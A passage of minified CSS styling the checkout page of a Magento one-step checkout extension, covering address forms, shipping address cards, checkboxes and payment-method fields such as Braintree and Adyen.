.payment-methods-inner .payment-method .payment-method-logo .payment-icon.lm_bridgepay{width:32px}.onestepcheckout-index-index .page-main .checkout-container .payment-methods .payment-methods-inner .payment-method .payment-method-logo .payment-icon.paypal_express,.onestepcheckout-index-index .page-main .checkout-container .payment-methods .payment-methods-inner .payment-method .payment-method-logo .payment-icon.breadcheckout{width:64px}.onestepcheckout-index-index .page-main .checkout-container .payment-methods .payment-methods-inner .payment-method._active .payment-method-content{padding-top:0;padding-bottom:0}.onestepcheckout-index-index .page-main .aw-onestep-main,.onestepcheckout-index-index .page-main .aw-onestep-sidebar{-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;transition:.4s;-webkit-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;justify-content:flex-start;margin:10px 0;width:60%;border-radius:2px}.onestepcheckout-index-index .page-main .aw-onestep-main .customer-information-title{width:100%}.onestepcheckout-index-index .page-main .aw-onestep-main .customer-information-title .title{font-size:20px}.onestepcheckout-index-index .page-main .aw-onestep-main .customer-information-title .mark{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;color:#fff;font-size:2rem;-webkit-align-items:center;-ms-align-items:center;align-items:center;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;background-color:#ec2991;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;box-sizing:border-box;font-weight:500;height:48px;width:48px;justify-content:center;margin-right:16px}.onestepcheckout-index-index .page-main .aw-onestep-main .customer-information-title .mark:after{content:counter(i);counter-increment:i}.onestepcheckout-index-index .page-main .aw-onestep-main .customer-info-fields{width:100%}.onestepcheckout-index-index .page-main .aw-onestep-main .customer-info-fields .field-row{margin-top:0}.onestepcheckout-index-index .page-main .aw-onestep-main .customer-info-fields .control{display:flex;padding-top:26px}.onestepcheckout-index-index .page-main .aw-onestep-main .customer-info-fields .label{max-height:50px}.onestepcheckout-index-index .page-main .aw-onestep-main .customer-info-fields .fl-placeholder-state .label{bottom:unset}.onestepcheckout-index-index .page-main .aw-onestep-main .customer-info-fields .fl-label-state .label{font-size:80%;-webkit-transform:translateY(-32px);transform:translateY(-32px);white-space:nowrap;overflow:hidden}.onestepcheckout-index-index .page-main .aw-onestep-main .customer-info-fields .admin__control-textarea{resize:none;height:50px}.onestepcheckout-index-index .page-main .aw-onestep-main .customer-info-fields .admin__control-multiselect{height:50px}.onestepcheckout-index-index .page-main .aw-onestep-main .customer-information-title~.aw-onestep-groups{counter-reset:i 1}.onestepcheckout-index-index .page-main .aw-onestep-main .aw-onestep-groups{counter-reset:i;margin:0;padding:0;width:100%;border-top:1px solid #ccc;margin-top:32px}.onestepcheckout-index-index .page-main .aw-onestep-main .aw-onestep-groups .aw-onestep-groups_item{list-style-type:none;width:100%;margin-bottom:32px}.onestepcheckout-index-index .page-main .aw-onestep-main .aw-onestep-groups .aw-onestep-groups_item:last-of-type{margin-bottom:0}.onestepcheckout-index-index .page-main .aw-onestep-main .aw-onestep-groups .aw-onestep-groups_item .field .label{margin-bottom:4px;color:#666;font-size:1.4rem}.onestepcheckout-index-index .page-main .aw-onestep-main .aw-onestep-groups .aw-onestep-groups_item .group-title h2{font-size:2rem}.onestepcheckout-index-index .page-main .aw-onestep-main .aw-onestep-groups .aw-onestep-groups_item .group-title .mark{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;color:#fff;background-color:#ec2991;font-size:2rem;-webkit-align-items:center;-ms-align-items:center;align-items:center;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;box-sizing:border-box;font-weight:500;height:48px;width:48px;justify-content:center;margin-right:16px}.onestepcheckout-index-index .page-main .aw-onestep-main .aw-onestep-groups .aw-onestep-groups_item .group-title .mark:after{content:counter(i);counter-increment:i}.onestepcheckout-index-index .page-main .aw-onestep-main .aw-onestep-groups .aw-onestep-groups_item .onestep-shipping-address,.onestepcheckout-index-index .page-main .aw-onestep-main .aw-onestep-groups .aw-onestep-groups_item .no-quotes-block{margin-bottom:32px}.onestepcheckout-index-index .page-main .aw-onestep-main .aw-onestep-groups>.amazon-button-container{margin-top:10px;display:none}.onestepcheckout-index-index .page-main .aw-onestep-main .email{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;width:100%}.onestepcheckout-index-index .page-main .aw-onestep-main .email .field{margin:0}.onestepcheckout-index-index .page-main .aw-onestep-main .email .actions-toolbar{margin-left:auto}.onestepcheckout-index-index .page-main .aw-onestep-main .email .form,.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method .form,.onestepcheckout-index-index .page-main .aw-onestep-main .authentication{margin:0}.onestepcheckout-index-index .page-main .aw-onestep-main .authentication{font-size:12px}.onestepcheckout-index-index .page-main .aw-onestep-main .authentication-notice,.onestepcheckout-index-index .page-main .aw-onestep-main .authentication-link{display:inline}.onestepcheckout-index-index .page-main .aw-onestep-main .onestep-billing-address .action-toolbar,.onestepcheckout-index-index .page-main .aw-onestep-main .onestep-shipping-address .action-toolbar{-webkit-align-items:center;-ms-align-items:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;justify-content:flex-start;margin-bottom:20px}.onestepcheckout-index-index .page-main .aw-onestep-main .onestep-billing-address .action-toolbar .action,.onestepcheckout-index-index .page-main .aw-onestep-main .onestep-shipping-address .action-toolbar .action{margin:5px;text-align:center}.onestepcheckout-index-index .page-main .aw-onestep-main .onestep-billing-address .choice,.onestepcheckout-index-index .page-main .aw-onestep-main .onestep-shipping-address .choice{margin-bottom:32px;padding-bottom:24px;border-bottom:1px solid #ccc;width:inherit}.onestepcheckout-index-index .page-main .aw-onestep-main .onestep-billing-address .form{margin-bottom:20px}.onestepcheckout-index-index .page-main .aw-onestep-main .onestep-billing-address .form .field.choice .checkbox[type=checkbox]{display:inline-block;border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.onestepcheckout-index-index .page-main .aw-onestep-main .onestep-billing-address .form .field.choice .checkbox+.label:before{color:#c4c4c4}.onestepcheckout-index-index .page-main .aw-onestep-main .onestep-billing-address .form .field.choice .checkbox:checked+.label:before{color:#ec2991}.onestepcheckout-index-index .page-main .aw-onestep-main .onestep-billing-address .form .field.choice .checkbox:focus+.label span{box-shadow:0 0 0 2px rgba(0,105,157,.2)}.onestepcheckout-index-index .page-main .aw-onestep-main .onestep-billing-address .form .field.choice .checkbox:focus+.label:before{color:#ec2991}.onestepcheckout-index-index .page-main .aw-onestep-main .onestep-shipping-address .form .field.choice .checkbox[type=checkbox]{display:inline-block;border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.onestepcheckout-index-index .page-main .aw-onestep-main .onestep-shipping-address .form .field.choice .checkbox+.label:before{color:#c4c4c4}.onestepcheckout-index-index .page-main .aw-onestep-main .onestep-shipping-address .form .field.choice .checkbox:checked+.label:before{color:#ec2991}.onestepcheckout-index-index .page-main .aw-onestep-main .onestep-shipping-address .form .field.choice .checkbox:focus+.label span{box-shadow:0 0 0 2px rgba(0,105,157,.2)}.onestepcheckout-index-index .page-main .aw-onestep-main .onestep-shipping-address .form .field.choice .checkbox:focus+.label:before{color:#ec2991}.onestepcheckout-index-index .page-main .aw-onestep-main .onestep-shipping-address .addresses .control{padding-top:0}.onestepcheckout-index-index .page-main .aw-onestep-main .onestep-shipping-address .admin__control-multiselect{height:50px}.onestepcheckout-index-index .page-main .aw-onestep-main .address-book-field{justify-content:flex-end}.onestepcheckout-index-index .page-main .aw-onestep-main .new-shipping-address-form{font-size:14px;font-weight:400;margin:0}.onestepcheckout-index-index .page-main .aw-onestep-main .new-shipping-address-form .aw-button-simple{margin-bottom:1rem}.onestepcheckout-index-index .page-main .aw-onestep-main .new-shipping-address-form .title{cursor:pointer;padding-left:25px;position:relative;margin-bottom:10px}.onestepcheckout-index-index .page-main .aw-onestep-main .new-shipping-address-form .title strong{font-weight:400;color:#12578c}.onestepcheckout-index-index .page-main .aw-onestep-main .new-shipping-address-form .title strong:hover{text-decoration:underline}.onestepcheckout-index-index .page-main .aw-onestep-main .new-shipping-address-form .title:before{background-color:#12578c;background-size:cover;content:'';display:inline-block;margin-right:3px;height:10px;left:0;top:0;width:10px;mask-image:url(../Aheadworks_OneStepCheckout/images/plus.svg);-webkit-mask-image:url(../Aheadworks_OneStepCheckout/images/plus.svg)}.onestepcheckout-index-index .page-main .aw-onestep-main .new-shipping-address-form .field.fl-label-state .label,.onestepcheckout-index-index .page-main .aw-onestep-main .new-shipping-address-form .field.fl-label[data-value-specified='1'] .label{font-size:80%;-webkit-transform:translateY(-36px);transform:translateY(-36px);white-space:nowrap;overflow:hidden}.onestepcheckout-index-index .page-main .aw-onestep-main .new-shipping-address-form .field.fl-label-state .input-text,.onestepcheckout-index-index .page-main .aw-onestep-main .new-shipping-address-form .field.fl-label[data-value-specified='1'] .input-text,.onestepcheckout-index-index .page-main .aw-onestep-main .new-shipping-address-form .field.fl-label-state .select,.onestepcheckout-index-index .page-main .aw-onestep-main .new-shipping-address-form .field.fl-label[data-value-specified='1'] .select,.onestepcheckout-index-index .page-main .aw-onestep-main .new-shipping-address-form .field.fl-label-state textarea,.onestepcheckout-index-index .page-main .aw-onestep-main .new-shipping-address-form .field.fl-label[data-value-specified='1'] textarea{outline:none}.onestepcheckout-index-index .page-main .aw-onestep-main .new-shipping-address-form .control{padding-top:16px}.onestepcheckout-index-index .page-main .aw-onestep-main .new-shipping-address-form .control .control{padding-top:0}.onestepcheckout-index-index .page-main .aw-onestep-main .new-shipping-address-form .field.choice .checkbox[type=checkbox]{display:inline-block;border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.onestepcheckout-index-index .page-main .aw-onestep-main .new-shipping-address-form .field.choice .checkbox+.label:before{color:#c4c4c4}.onestepcheckout-index-index .page-main .aw-onestep-main .new-shipping-address-form .field.choice .checkbox:checked+.label:before{color:#ec2991}.onestepcheckout-index-index .page-main .aw-onestep-main .new-shipping-address-form .field.choice .checkbox:focus+.label span{box-shadow:0 0 0 2px rgba(0,105,157,.2)}.onestepcheckout-index-index .page-main .aw-onestep-main .new-shipping-address-form .field.choice .checkbox:focus+.label:before{color:#ec2991}.onestepcheckout-index-index .page-main .aw-onestep-main .billing-address-details{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;justify-content:flex-start;padding-right:26px;padding-left:26px;margin-bottom:20px}.onestepcheckout-index-index .page-main .aw-onestep-main .billing-address-details .aw-button-simple{min-width:unset}.onestepcheckout-index-index .page-main .aw-onestep-main .billing-address-details .action-edit-address{line-height:1.42857143;margin:0;padding:0;color:#12578c;text-decoration:none;background:0 0;border:0;display:inline;box-shadow:none;font-weight:400}.onestepcheckout-index-index .page-main .aw-onestep-main .billing-address-details .action-edit-address:visited{color:#0057b7;text-decoration:none}.onestepcheckout-index-index .page-main .aw-onestep-main .billing-address-details .action-edit-address:hover{color:#12578c;text-decoration:none}.onestepcheckout-index-index .page-main .aw-onestep-main .billing-address-details .action-edit-address:active{color:#1e89ff;text-decoration:none}.onestepcheckout-index-index .page-main .aw-onestep-main .billing-address-details .action-edit-address:hover,.onestepcheckout-index-index .page-main .aw-onestep-main .billing-address-details .action-edit-address:active,.onestepcheckout-index-index .page-main .aw-onestep-main .billing-address-details .action-edit-address:focus{background:0 0;border:0}.onestepcheckout-index-index .page-main .aw-onestep-main .billing-address-details .action-edit-address.disabled,.onestepcheckout-index-index .page-main .aw-onestep-main .billing-address-details .action-edit-address[disabled],fieldset[disabled] .onestepcheckout-index-index .page-main .aw-onestep-main .billing-address-details .action-edit-address{color:#12578c;opacity:.3;cursor:default;pointer-events:none;text-decoration:underline}.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol{-webkit-align-items:stretch;-ms-align-items:stretch;align-items:stretch;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;list-style-type:none;padding:0}.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item{border:1px solid #ccc;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;box-sizing:border-box;margin:5px 0;padding:15px 20px 43px;position:relative;width:calc(50% - 5px)}.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .shipping-address-name{font-size:16px;font-weight:600}.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item.not-selected-item{background-color:#f8f8f8}.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item.not-selected-item:hover{background-color:#fff;box-shadow:0 0 5px 0 #000}.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item.not-selected-item .edit-address-link{display:none}.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item.not-selected-item:after{content:'\e90a';display:inline-block;color:#c4c4c4;font-family:'aw-osc_icons-font';line-height:1;font-weight:400;font-size:17px;pointer-events:none;position:absolute;top:12px;right:12px;height:17px;width:17px}.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item.selected-item{border:1px solid #ec2991;box-shadow:inset 0 0 0 1px #ec2991}.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item.selected-item:after{content:'\e909';display:inline-block;color:#ec2991;font-family:'aw-osc_icons-font';line-height:1;font-weight:400;font-size:17px;pointer-events:none;position:absolute;top:12px;right:12px;height:17px;width:17px}.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .edit-address-link,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .action-select-shipping-item{line-height:1.42857143;margin:0;padding:0;color:#12578c;text-decoration:none;background:0 0;border:0;display:inline;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;bottom:0;left:0;width:100%;height:100%;box-shadow:none;font-size:13px;font-weight:400;outline:none;position:absolute;text-indent:20px}.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .edit-address-link:visited,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .action-select-shipping-item:visited{color:#0057b7;text-decoration:none}.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .edit-address-link:hover,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .action-select-shipping-item:hover{color:#12578c;text-decoration:none}.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .edit-address-link:active,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .action-select-shipping-item:active{color:#1e89ff;text-decoration:none}.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .edit-address-link:hover,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .action-select-shipping-item:hover,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .edit-address-link:active,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .action-select-shipping-item:active,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .edit-address-link:focus,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .action-select-shipping-item:focus{background:0 0;border:0}.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .edit-address-link.disabled,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .action-select-shipping-item.disabled,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .edit-address-link[disabled],.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .action-select-shipping-item[disabled],fieldset[disabled] .onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .edit-address-link,fieldset[disabled] .onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .action-select-shipping-item{color:#12578c;opacity:.3;cursor:default;pointer-events:none;text-decoration:underline}.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .edit-address-link span,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .action-select-shipping-item span{position:absolute;bottom:18px;left:0}.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .edit-address-link:hover,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-address-items ol .shipping-address-item .action-select-shipping-item:hover{text-decoration:none}.onestepcheckout-index-index .page-main .aw-onestep-main .field-select-billing{margin:10px auto;width:100%}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item{-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s;border-bottom:1px solid #ccc;margin:auto;padding:32px 0;max-width:100%;position:relative;box-sizing:border-box}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method .payment-method-content .label,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item .payment-method-content .label{width:initial;bottom:12px}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method .payment-method-content .control,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item .payment-method-content .control{padding-top:16px}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method .payment-method-content .field.fl-label.fl-label-state .label,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item .payment-method-content .field.fl-label.fl-label-state .label{font-size:80%;-webkit-transform:translateY(-36px);transform:translateY(-36px);white-space:nowrap;overflow:hidden}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method:first-of-type,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item:first-of-type{padding-top:0}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method._active .payment-method-title,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item._active .payment-method-title{background-color:transparent}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method._active .payment-method-content,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item._active .payment-method-content{height:inherit;opacity:1;padding-bottom:25px;visibility:visible}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method._active .payment-method-content .form,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item._active .payment-method-content .form{display:block}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method._active .payment-method-content .label,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item._active .payment-method-content .label{width:initial}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method._active .fields.group-2,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item._active .fields.group-2{-webkit-align-items:center;-ms-align-items:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;justify-content:space-between}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method._active .fields.group-2 .field,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item._active .fields.group-2 .field{max-width:calc(50% - 5px)}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method._active .fields.group-2 .field .label.short,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item._active .fields.group-2 .field .label.short{display:none}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .field.choice,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .field.choice,.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-aw_nmi .field.choice,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-aw_nmi .field.choice,.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method #adyen-cc-form .field.choice,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item #adyen-cc-form .field.choice{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-ms-align-items:center;align-items:center}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .field.choice .label,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .field.choice .label,.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-aw_nmi .field.choice .label,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-aw_nmi .field.choice .label,.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method #adyen-cc-form .field.choice .label,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item #adyen-cc-form .field.choice .label{left:0;padding-left:0;pointer-events:auto;position:static;transform:translateY(0);line-height:20px}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .field.choice .label:before,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .field.choice .label:before,.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-aw_nmi .field.choice .label:before,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-aw_nmi .field.choice .label:before,.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method #adyen-cc-form .field.choice .label:before,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item #adyen-cc-form .field.choice .label:before{margin-left:0}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .field.choice .field-tooltip,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .field.choice .field-tooltip,.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-aw_nmi .field.choice .field-tooltip,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-aw_nmi .field.choice .field-tooltip,.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method #adyen-cc-form .field.choice .field-tooltip,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item #adyen-cc-form .field.choice .field-tooltip{right:inherit}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .payment-method-content,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .payment-method-content{overflow:unset}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .payment-method-content .legend,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .payment-method-content .legend{margin-bottom:10px}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .payment-method-content .field:not(.choice) .label,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .payment-method-content .field:not(.choice) .label{padding-left:0;margin:0;top:-16px}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .payment-method-content .field:not(.choice) .field-tooltip,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .payment-method-content .field:not(.choice) .field-tooltip{top:23px}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-aw_nmi .field-tooltip,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-aw_nmi .field-tooltip{top:0 !important}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method #adyen-cc-form .field.choice,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item #adyen-cc-form .field.choice{margin-top:10px}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method #adyen-cc-form label[for=adyen_cc_cc_type],.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item #adyen-cc-form label[for=adyen_cc_cc_type]{display:none}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method#amazon-payment .payment-method-title span,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item#amazon-payment .payment-method-title span{display:none}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method .adyen_oneclick .field.number:first-of-type .label,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item .adyen_oneclick .field.number:first-of-type .label,.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method .adyen_oneclick .field.number.expire-update .label,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item .adyen_oneclick .field.number.expire-update .label{padding-left:0;position:static}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method .adyen_oneclick .field.number:first-of-type .control,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item .adyen_oneclick .field.number:first-of-type .control,.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method .adyen_oneclick .field.number.expire-update .control,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item .adyen_oneclick .field.number.expire-update .control{margin:0 0 12px;width:initial}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method .adyen_oneclick .field.number:first-of-type .control a,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item .adyen_oneclick .field.number:first-of-type .control a,.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method .adyen_oneclick .field.number.expire-update .control a,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item .adyen_oneclick .field.number.expire-update .control a{cursor:pointer}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .form .field .hosted-control,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .form .field .hosted-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff;background-clip:padding-box;border-radius:2px;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:16px;height:48px;line-height:1.42857143;padding:0 16px;vertical-align:baseline;width:100%;box-sizing:border-box;border:1px solid #ccc;transition:.3s;min-height:44px;box-shadow:none}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .form .field .hosted-control:disabled,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .form .field .hosted-control:disabled{opacity:.5}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .form .field .hosted-control::-moz-placeholder,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .form .field .hosted-control::-moz-placeholder{color:#666}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .form .field .hosted-control::-webkit-input-placeholder,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .form .field .hosted-control::-webkit-input-placeholder{color:#666}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .form .field .hosted-control:-ms-input-placeholder,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .form .field .hosted-control:-ms-input-placeholder{color:#666}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .form .field .hosted-control.braintree-hosted-fields-invalid,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .form .field .hosted-control.braintree-hosted-fields-invalid{border:1px solid #8c1d1d}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .form .field .hosted-control.fl-label-state .label,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .form .field .hosted-control.fl-label-state .label,.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .form .field .hosted-control.fl-label[data-value-specified='1'] .label,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .form .field .hosted-control.fl-label[data-value-specified='1'] .label{-webkit-transform:translateY(-36px);transform:translateY(-36px);white-space:nowrap;overflow:hidden}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .form .field .hosted-control.fl-label-state iframe,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .form .field .hosted-control.fl-label-state iframe,.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .form .field .hosted-control.fl-label[data-value-specified='1'] iframe,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .form .field .hosted-control.fl-label[data-value-specified='1'] iframe{padding-top:8px;outline:none;transition:.3s}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method.payment-method-braintree .form .field .hosted-date-wrap,.onestepcheckout-index-index .page-main .aw-onestep-main .shipping-method-item.payment-method-braintree .form .field .hosted-date-wrap{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-ms-align-items:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;justify-content:space-between}.onestepcheckout-index-index .page-main 